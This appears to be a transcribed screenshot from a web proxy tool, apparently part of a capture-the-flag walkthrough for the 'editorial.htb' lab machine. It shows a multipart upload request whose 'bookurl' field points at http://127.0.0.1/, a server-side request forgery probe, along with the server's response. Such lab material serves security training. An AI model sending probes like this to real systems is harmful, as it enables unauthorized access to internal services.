 Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------346864354029483123423799079
8 Content-Length: 348
9 Origin: http://editorial.htb
0 Connection: close
1 Referer: http://editorial.htb/upload
2
3 -----------------------------346864354029483123423799079
4 Content-Disposition: form-data; name="bookurl"
5
6 http://127.0.0.1/
7 -----------------------------346864354029483123423799079
8 Content-Disposition: form-data; name="bookfile"; filename="hola.txt"
9 Content-Type: text/plain
0
1 s
2
3
4 -----------------------------346864354029483123423799079--
5
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 18 Jul 2024 12:52:51 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 61
7
8 /static/images/unsplash_photo_1630734277837_ebe62757b6e0.jpeg